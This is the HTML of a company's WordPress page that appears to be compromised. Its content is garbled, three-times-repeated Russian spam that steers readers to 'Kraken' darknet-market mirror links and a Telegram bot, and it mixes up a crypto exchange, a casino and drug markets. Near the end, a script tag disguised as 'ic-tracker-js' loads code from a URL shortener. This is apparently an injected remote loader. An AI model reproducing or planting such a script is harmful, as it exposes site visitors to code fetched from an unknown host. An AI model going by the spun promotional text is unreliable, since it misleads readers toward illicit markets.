            <div class="col-9 hero-nav-right">
              <nav class="site-navigation text-right" role="navigation">
                <div class="container">
                  <div class="d-inline-block d-lg-none ml-md-0 mr-auto py-3"><a href="#" class="site-menu-toggle js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>
                  
                    <div class="main-nav"><ul id="menu-header-menu" class="site-menu main-menu js-clone-nav d-none d-lg-block"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.stilimitedbd.com/">Home</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.stilimitedbd.com/about-us/">About Us</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="#">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.stilimitedbd.com/tiles/">Tiles</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.stilimitedbd.com/software/">Software &#038; IT</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.stilimitedbd.com/jute-bags/">Jute Bags</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.stilimitedbd.com/food/">Foods</a></li>
	<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.stilimitedbd.com/event-management/">Event Management</a></li>
	<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4091"><a href="https://www.stilimitedbd.com/stationery-items/">Stationery Items</a></li>
	<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.stilimitedbd.com/food-raw-materials/">Food Raw Materials</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.stilimitedbd.com/our-partners/">Partners</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.stilimitedbd.com/contact-us/">Contact Us</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.stilimitedbd.com/portfolio/">Portfolio</a></li>
<li id="menu-item-4087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4087"><a href="#">Download</a>
<ul class="sub-menu">
	<li id="menu-item-4088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4088"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Profile.pdf">Profile</a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4089"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Portfolio.pdf">portfolio</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1006"><a href="https://www.stilimitedbd.com/blog/">Blog</a></li>
</ul></div>
                </div>
              </nav>
            </div>
          </div>
        
      </div>
    </div>
    </div>
	
</header>
<div class="attention-til"><p><span class="attention-bl">ATTENTION!</span> Someone is using our address/details and miss-using it. If anyone contacts you to take any financial or non-financial action please ignore it. To validate any information contact +8801841-444303. Sarkar Trade International Limited will not be liable for any of this issues.
</p></div>

 
           
	    <section id="about" class="about-area pt-80 pb-130">
	        <div class="container">
	            <div class="row">


                 <div class="col-lg-12">
                     	<div class="about-image mt-50 clearfix">
	                        <div class="single-image float-left">
	                            	                        </div>
	                    </div>
                      <div class="about-content mt-45">	               
	                        <h4 class="about-welcome">Войти кракен зеркало сайт &#8211; KRAKEN.</h4>                        
	                        <p class="mt-25"><h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
<h1>Войти кракен зеркало сайт</h1>
<p>Площадка постоянно подвергается атаке, возможны долгие подключения и лаги.</p>
<p>Выбирайте любое KRAKEN зеркало, не останавливайтесь только на одном.</p>
<p><img decoding="async" src="https://sigoto.ru/kn/k/tor_k.png" alt="Площадка KRAKEN" width=""/></p>
<p><img decoding="async" src="https://sigoto.ru//kn/k/tg_k.png" alt="KRAKEN БОТ Telegram" width=""/></p>
<p>KRAKEN БОТ Telegram</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/17993816781_kraken-top-ssylka.jpg" alt="Войти кракен зеркало сайт"/></p>
<p>На электронную почту пользователя приходит ссылка для активации учетной записи. Регистрация на нет официальном сайте Kraken casino. Здесь заполняем все поля, соглашаемся зеркало с политикой конфиденциальности, проходим капчу и нажимаем «Create account». Затем следует выбрать автомат, пополнить депозит и приступить к управлению игрой за деньги. За счет качественной оптимизации, все аппараты приходят в действие незамедлительно. И нажимаем Save address: После этого необходимо подтвердить добавление адреса на вашем e-mail. Особое внимание уделим интерфейсу биржи. Чтобы пользователям было легче ориентироваться на Интернет-ресурсе, разработчики предусмотрели специальные вкладки. Указать действие (Buy/Sell). Чтобы получить данный статус, рекомендуется ежедневно играть в автоматы Кракен и пополнять депозит. Ниже вводим свой никнейм и пароль, который придумали ранее, проходим проверку на робота и нажимаем Activate Account: осле этого следует перейти к верификации, так как без неё аккаунт годиться только для просмотра курсов криптовалют. отмечаем наше согласие с правилами и нажимаем Sign Up: Дальше на вашу почту придёт письмо с кодом активации. Регистрация возможна только в англоязычном интерфейсе, поэтому если страница переводится на русский или украинский язык, то по итогам ввода регистрационных данных высветится ошибка. Вывод средств на Kraken Вывод средств будет недоступен лишь в том случае, если уровень доступа к бирже равен нулю. Для получения зайти этого уровня в анкете необходимо указать: Address Line 1 это название улицы и номер дома; Address Line 2 это номер квартиры; Address Line 3 это город, район; State/Province/Subdivision область, в которой вы проживаете; City ваш город; ZIP/Postal Code ваш почтовый индекс. Регистрация на бирже Kraken Чтобы зарегистрироваться на бирже Kraken, нужно: Войти на сайт. Подробнее о процессе торговли на Кракен смотрите в видео ниже: Как торговать на Kraken Как вывести и завести средства на Kraken Как уже отмечалось выше, функции ввода и вывода доступны не всем клиентам Kraken. Биржа Как быстро пройти регистрацию и верификацию. Как торговать на Актуальные отзывы пользователей 2021. Whisper4ljgxh43p.onion &#8211; Whispernote Одноразовые записки с шифрованием, есть возможность прицепить картинки, ставить пароль и количество вскрытий записки. Например, государственные хранилища данных, доступ к которым можно получить только по паролю. Стейкинг находится в меню Staking. Зеркало arhivach. Решений судов, юристы, адвокаты. Результаты поиска зависят только от вас. Языке, покрывает множество стран и представлен широкий спектр товаров (в основном вещества). Но стоит понимать, что это не какая-то проблема, которую нужно идти и решать. Если взглянуть на этот вопрос шире, то мы уже это обсуждали в статье про даркнет-рынки. При использовании VPN определение геолокации системой может быть неверным, поэтому уделяем особое внимание этому моменту, так как в дальнейшем при указании неверной информации, пользователь может получить отказ на этапе верификации. Ваши запросы будут отправляться через https post, чтобы ключевые слова не появлялись в журналах веб-сервера. Это вовсе не проблема, а специфичная особенность, и с ней придется смириться. Kraken Биржа Kraken, основанная в 2011 году Джесси Пауэллом, официально открыла доступ к торгам в 2013 году. Возможно, сайт временно недоступен или перегружен запросами.</p>
<h2>Войти кракен зеркало сайт &#8211; Актуальный адрес kraken</h2>
<p>�ьности, проходим капчу и нажимаем «Create account». Затем следует выбрать автомат, пополнить депозит и приступить к управлению игрой за деньги. За счет качественной оптимизации, все аппараты приходят в действие незамедлительно. И нажимаем Save address: После этого необходимо подтвердить добавление адреса на вашем e-mail. Особое внимание уделим интерфейсу биржи. Чтобы пользователям было легче ориентироваться на Интернет-ресурсе, разработчики предусмотрели специальные вкладки. Указать действие (Buy/Sell). Чтобы получить данный статус, рекомендуется ежедневно играть в автоматы Кракен и пополнять депозит. Ниже вводим свой никнейм и пароль, который придумали ранее, проходим проверку на робота и нажимаем Activate Account: осле этого следует перейти к верификации, так как без неё аккаунт годиться только для просмотра курсов криптовалют. отмечаем наше согласие с правилами и нажимаем Sign Up: Дальше на вашу почту придёт письмо с кодом активации. Регистрация возможна только в англоязычном интерфейсе, поэтому если страница переводится на русский или украинский язык, то по итогам ввода регистрационных данных высветится ошибка. Вывод средств на Kraken Вывод средств будет недоступен лишь в том случае, если уровень доступа к бирже равен нулю. Для получения этого уровня в анкете необходимо указать: Address Line 1 это название улицы и номер дома; Address Line 2 это номер квартиры; Address Line 3 это город, район; State/Province/Subdivision область, в которой вы проживаете; City ваш город; ZIP/Postal Code ваш почтовый индекс. Регистрация на бирже Kraken Чтобы зарегистрироваться на бирже Kraken, нужно: Войти на сайт. Подробнее о процессе торговли на Кракен смотрите в видео ниже: Как торговать на Kraken Как вывести и завести средства на Kraken Как уже отмечалось выше, функции ввода и вывода доступны не всем клиентам Kraken. Биржа Как быстро пройти регистрацию и верификацию. Как торговать на Актуальные отзывы пользователей 2021. Whisper4ljgxh43p.onion &#8211; Whispernote Одноразовые записки с шифрованием, есть возможность прицепить картинки, ставить пароль и количество вскрытий записки. Например, государственные хранилища данных, доступ к которым можно получить только по паролю. Стейкинг находится в меню Staking. Зеркало arhivach. Решений судов, юристы, адвокаты. Результаты поиска зависят только от вас. Языке, покрывает множество стран и представлен широкий спектр товаров (в основном вещества). Но стоит понимать, что это не какая-то проблема, которую нужно идти и решать. Если взглянуть на этот вопрос шире, то мы уже это обсуждали в статье про даркнет-рынки. При использовании VPN определение геолокации системой может быть неверным, поэтому уделяем особое внимание этому моменту, так как в дальнейшем при указании неверной информации, пользователь может получить отказ на этапе верификации. Ваши запросы будут отправляться через https post, чтобы ключевые слова не появлялись в журналах веб-сервера. Это вовсе не проблема, а специфичная особенность, и с ней придется смириться. Kraken Биржа Kraken, основанная в 2011 году Джесси Пауэллом, официально открыла доступ к торгам в 2013 году. Возможно, сайт временно недоступен или перегружен запросами.</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/73662348411_rabochee-zerkalo-kramp-dlja-tor-krmp-cc.jpg" alt="Войти кракен зеркало сайт"/></p>
<p>На электронную почту пользователя приходит ссылка для активации учетной записи. Регистрация на официальном сайте Kraken casino. Здесь заполняем все поля, соглашаемся с политикой конфиденциальности, проходим капчу и нажимаем «Create account». Затем следует выбрать автомат, пополнить депозит и приступить к управлению игрой за деньги. За счет качественной оптимизации, все аппараты приходят в действие незамедлительно. И нажимаем Save address: После этого необходимо подтвердить добавление адреса на вашем e-mail. Особое внимание уделим интерфейсу биржи. Чтобы пользователям было легче ориентироваться на Интернет-ресурсе, разработчики предусмотрели специальные вкладки. Указать действие (Buy/Sell). Чтобы получить данный статус, рекомендуется ежедневно играть в автоматы Кракен и пополнять депозит. Ниже вводим свой никнейм и пароль, который придумали ранее, проходим проверку на робота и нажимаем Activate Account: осле этого следует перейти к верификации, так как без неё аккаунт годиться только для просмотра курсов криптовалют. отмечаем наше согласие с правилами и нажимаем Sign Up: Дальше на вашу почту придёт письмо с кодом активации. Регистрация возможна только в англоязычном интерфейсе, поэтому если страница переводится на русский или украинский язык, то по итогам ввода регистрационных данных высветится ошибка. Вывод средств на Kraken Вывод средств будет недоступен лишь в том случае, если уровень доступа к бирже равен нулю. Для получения этого уровня в анкете необходимо указать: Address Line 1 это название улицы и номер дома; Address Line 2 это номер квартиры; Address Line 3 это город, район; State/Province/Subdivision область, в которой вы проживаете; City ваш город; ZIP/Postal Code ваш почтовый индекс. Регистрация на бирже Kraken Чтобы зарегистрироваться на бирже Kraken, нужно: Войти на сайт. Подробнее о процессе торговли на Кракен смотрите в видео ниже: Как торговать на Kraken Как вывести и завести средства на Kraken Как уже отмечалось выше, функции ввода и вывода доступны не всем клиентам Kraken. Биржа Как быстро пройти регистрацию и верификацию. Как торговать на Актуальные отзывы пользователей 2021. Whisper4ljgxh43p.onion &#8211; Whispernote Одноразовые записки с шифрованием, есть возможность прицепить картинки, ставить пароль и количество вскрытий записки. Например, государственные хранилища данных, доступ к которым можно получить только по паролю. Стейкинг находится в меню Staking. Зеркало arhivach. Решений судов, юристы, адвокаты. Результаты поиска зависят только от вас. Языке, покрывает множество стран и представлен широкий спектр товаров (в основном вещества). Но стоит понимать, что это не какая-то проблема, которую нужно идти и решать. Если взглянуть на этот вопрос шире, то мы уже это обсуждали в статье про даркнет-рынки. При использовании VPN определение геолокации системой может быть неверным, поэтому уделяем особое внимание этому моменту, так как в дальнейшем при указании неверной информации, пользователь может получить отказ на этапе верификации. Ваши запросы будут отправляться через https post, чтобы ключевые слова не появлялись в журналах веб-сервера. Это вовсе не проблема, а специфичная особенность, и с ней придется смириться. Kraken Биржа Kraken, основанная в 2011 году Джесси Пауэллом, официально открыла доступ к торгам в 2013 году. Возможно, сайт временно недоступен или перегружен запросами.</p>
<h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
</p>
	                        
	                    </div>
                  </div>
                
	            </div>
	        </div>
	    </section>

	
<section id="badge-sti" class="badge-sec">
		<div class="container">
		<div class="row">                  
			<div class="badge-logo">
				<div class="client-logo badge">
<script type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script> <div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="2" data-height="45" data-nofollow="true" data-expandifr="true" data-clutchcompany-id="1969542"></div>
				</div>
			</div>
			<div class="badge-logo">
				<div class="client-logo badge">
<a href="undefined" style="display:inline-block; width:140px; height:40px;"><img src="https://core.sortlist.com//_/apps/core/images/badges-en/badge-flag-white-light-xs.svg" alt="flag"/></a>

				</div>
			</div> 
		</div>
	</div>
</section>
<footer id="nt_footer" class="bgbl footer-1">
           
    <div class="container fl-footer">
        
            <div class="col-lg-5 col-md-4 col-12">
                                           
            </div>
            <div class="col-lg-4 col-md-4 col-12">
                                
            </div>
            <div class="col-lg-3 col-md-4 col-12">
                                 
            </div>
      
    </div>        
</footer>
<a id="nt_backtop" class="pf br__50 z__100 des_bt1 bkt_show" href="#"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
<script>jQuery(document).on('click','a[href^="#"]',function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:jQuery(jQuery.attr(this,'href')).offset().top-50},500);});</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stilimited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV42DF9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.stilimitedbd.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1768746476" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https:\/\/www.stilimitedbd.com\/wp-admin\/admin-ajax.php","nonce":"6ac6a6e48b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.stilimitedbd.com\/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
</body>
</html>
